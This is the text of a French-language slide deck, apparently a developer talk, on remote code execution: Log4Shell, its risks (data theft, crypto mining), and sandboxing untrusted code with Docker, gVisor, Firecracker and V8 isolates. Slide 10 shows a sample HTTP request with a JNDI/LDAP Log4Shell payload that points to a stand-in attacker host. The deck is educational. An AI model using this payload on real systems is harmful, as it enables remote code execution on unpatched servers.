Slide 1
Remote Code Execution
Comment éviter de que ton produit devienne une plateforme de Bitcoin mining

Slide 2

RCE - C’est quoi ça ?
Remote: À distance
Code: Du Code dans un certain langage informatique
Execution: En français, Runner
RCE == runner du code à distance sur une autre machine que la tienne

Slide 3

🔥🔥🔥FLEUR🔥🔥🔥
Botpress depuis 2019
ULAVAL A2014 - H2023
Bac génie minier ❌
Certificat philo ❌
Certificat linguistique ❌
Bac génie informatique ✅
Début en informatique en 2015 avec MATLAB et VBA 👨‍💻
Team lead équipe SQUID 🦑 (SDK)
moi
🍆

Slide 4

C@Q1: JEX
C@Q8: RCE
moi

Slide 5
RCE - Partie 1
Définitions et enjeux

Slide 6

RCE - C’est quoi ça ?

Slide 7

Code… ⌛

Slide 8


Brodeur…

Slide 9

Novembre 2021 - Log4Shell
"the single biggest, most critical vulnerability ever” - Tenable
"arguably the most severe vulnerability ever" - Ars Technica
"border on the apocalyptic." - The Washington Post

Slide 10


Log4Shell
Log4Shell: Vulnérabilité introduite en 2013, découverte en 2021
Log4J: Librairie de logger; supporte un templating language
JNDI: Java Naming and Directory Interface; API for naming service
LDAP: Lightweight Directory Access Protocol
GET / HTTP/1.1
Host: victim.com
User-Agent: ${jndi:ldap://attacker.com/exploit}
Connection: close

Slide 11
RCE - Risques
Un hacker pourrait:
Accéder à des données confidentielles sur disque ou BD Ex: mdp, api keys, api tokens, user emails, etc…
Monopoliser des ressources comme le CPU, la mémoire, le disque ou le réseau et dégrader les performances du systèmes pour les autres utilisateurs. Ex: une boucle infinie
Utiliser des ressources gratuitement à des fins personnelles.
Ex: Bitcoin Mining

Slide 12

Conclusions
RCE === mal
Merci

Slide 13


Conclusions
Sauf si c’est ta business…

Slide 14
RCE - Partie 2
Isolation

Slide 15

Objectifs
Protéger les données des autres utilisateurs
Controller les ressources:
Calcul (CPU)
Mémoire (RAM)
Périphériques (Disque, Réseau)
S’assurer que les utilisateurs paient pour les ressources utilisées
On cherche à isoler

Slide 16

Objectifs

Slide 17



Isoler avec docker ?
https://stackoverflow.com/questions/32756988/what-is-meant-by-shared-kernel-in-docker https://stackoverflow.com/users/6309/vonc

Slide 18

Isoler avec docker ?
Noisy Neighbor

Slide 19



Google Cloud Run functions
Utilise gVisor pour contrôler les syscalls qui sont fait au kernel et rajouter une couche d’isolation

Slide 20


AWS Lambda
Utilise Firecracker pour créer et manager des micro VMs

Slide 21



Deno Cloud
Utilise le concept V8 d’isolate pour isoler des programmes JavaScript

Slide 22


V8 Isolates
Usage chez Botpress

Slide 23

Défi
Et si on voulait exécuter du code sans savoir à l’avance à quel utilisateur faire payer la facture ?

Slide 24

Défi

Slide 25
RCE - Partie 3
Boucle étranges

Slide 26


Machine De Turing
Modèle théorique de machine capable d’effectuer tout type de calcul. (Church–Turing thesis)
On dit d’un système, d’une machine ou d’un langage informatique qu’il est “Turing Complete” s’il permet de simuler une machine de turing.

Slide 27

Machine De Turing
Branchement conditionnel
Récursivité ou branchement arbitraire
Manipulation d'une quantité arbitraire de mémoire

Slide 28







Slide 29


VRL: Vector Remap Language
Langage utilisé par Vector; un engin pour construire des pipelines d’observabilité
Appartient à Datadog
****** Compile en rust natif, donc profite de tous les avantages de Rust ******
2 objectfs: Safety and Performance
Permet de “mapper” des événements

Slide 30

VRL: Vector Remap Language

Slide 31
Code… ⌛

Slide 32
Sources
Log4Shell:
https://www.ibm.com/think/topics/log4shell
https://arstechnica.com/information-technology/2021/12/as-log4shell-wreaks-havoc-payroll-service-reports-ransomware-attack/
https://www.theguardian.com/technology/2021/dec/10/software-flaw-most-critical-vulnerability-log-4-shell
https://www.washingtonpost.com/technology/2021/12/20/log4j-hack-vulnerability-java/
Docker, gVisor, Firecracker, Isolates
https://gvisor.dev/docs/
https://firecracker-microvm.github.io/
https://deno.com/blog/subhosting-security-run-untrusted-code
https://stackoverflow.com/questions/32756988/what-is-meant-by-shared-kernel-in-docker
Turing Machines
https://plato.stanford.edu/entries/turing-machine/
https://plato.stanford.edu/entries/church-turing/
VRL
https://vector.dev/docs/reference/vrl/

